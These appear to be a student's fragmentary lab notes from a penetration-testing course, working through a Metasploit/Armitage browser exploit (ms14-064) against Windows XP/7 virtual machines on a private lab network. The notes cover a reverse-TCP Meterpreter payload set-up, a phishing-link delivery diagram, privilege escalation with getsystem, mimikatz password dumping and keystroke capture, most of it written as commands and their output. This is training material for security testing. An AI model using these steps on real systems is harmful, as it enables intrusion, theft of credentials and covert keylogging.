 14
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.4
msf>
web
server
Send exploit in response to browser
③
②
click
Select
attack.
Set up
malicious
server.
①
Send URL in phishing
email
victim
④
Connect to shell
Win7-IE8 ipconfig → 10.0.2.8
start Kali ifconfig → 10.0.2.15
6.3 Exploit Windows with Armitage - start Windows 7 ipconfig → 10.0.2.6
armitage (left menu) | Host: 127.0.0.1 Port: 55553 | msf **** (take defaults) | Connect | A Metasploit RPC server is
not running... start Metasploit's
RPC server for you?
Yes | Could not connect to database
Kali Linux 2.x users try: /etc/init.d/postgresql start
init.d/postgresql start
postgresql.service
Terminal | /etc/init.d/postgresql start → Starting postgresql (via systemctl):
Connect | Yes → auxiliary exploit | payload post } upper left panel | 10.0.2.4
exploit | windows | browser | ms14-064_ole_code_execution
AllowPowerShellPrompt 0 SRVHOST 0.0.0.0
DisablePayloadHandler False SRVPORT 8080
EXE::Custom+ SSL 0
ExitOnSession False SSLCert
LHOST 10.0.2.15 TRYUAC 0
LPORT 13,269 URIPATH
PAYLOAD+ windows/meterpreter/reverse_tcp
Retries 1
Targets 1 => Windows 7 (was 0 => XP)
Show advanced options - Launch
Launch → Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.15:9556
[*] Using URL: http://0.0.0.0:8080/y6y2tVuMFRxsE
[*] Local IP: http://10.0.2.15:8080/y6y2tVuMFRxsE
[*] Server started
The webpage
cannot be found
actual → http://10.0.2.15:8080/y6y2tVuMFRxsE/FOGyXd/ (after xsE added auto)
In browser IE on Windows XP: enter http://10.0.2.10:8080/C37GAOh8UGQZy1o ← Local IP in video
[*] 10.0.2.6 ms14-064-ole-code-execution - Gathering target information for 10.0.2.6
[*] 10.0.2.6 " " " - Sending HTML response to 10.0.2.6
" " " - Sending exploit...
" " " - Sending VBS stager
didn't occur
happens in
video
Sending stage (957999 bytes) to 10.0.2.5
Meterpreter session 1 opened (10.0.2.0:3627) → 10.0.2.5:1484) at 2016-02-28 0715:38 -0500
10.0.2.6
appears in top panel
but not in red w/ lightening bolts
10.0.2.5
IE6WINXP\IEUser@IE6WINXP with Windows 7-IE8
Launch using Targets: 0 => Windows XP Launch using Targets 1 => Windows 7
[*] Started reverse TCP handler on 10.0.2.15:1047 ← 10.0.2.15:12223
[*] Using URL: http://0.0.0.0:8080/O35uSPj ← Cqa9FNiF0u
[*] Local IP: http://10.0.2.15:8080/O35uSPj ← " "
[*] Server started.
red w/ bolts
= exploited
10.0.2.5
IE6WINXP\IEUser@IE6WINXP
| rt-click | Meterpreter 1 | Interact | Meterpreter Shell | (in bottom panel) meterpreter>
meterpreter > help
> get timeouts
> help set-timeouts
> set timeouts -x 3000
> getwd → C:\Documents and Settings\IEUser\Desktop
> ls → shortcut to eula.lnk
> cd \
> ls → ... wce
> ps
> getuid → Server username: IE6WINXP\IEUser
> getsystem → ...got system via technique 1 (Named Pipe Impersonation...)
> getuid → Server username: NT AUTHORITY\SYSTEM
> sysinfo
> load mimikatz → Loading extension mimikatz...success.
> help mimikatz
> msv → (hashes for users) - can crack offline
> kerberos → outputs usernames + cleartext passwords (Johnny not needed)
> keyscan start → Starting the keystroke sniffer...
(open notepad on target an type some words)
Dumping captured keystrokes...
> keyscan dump → I'm typing test text that's being captured by meterpreter!
> keyscan stop
Next Steps: see Cybersecurity testing segment of library & Malcolm Shore author page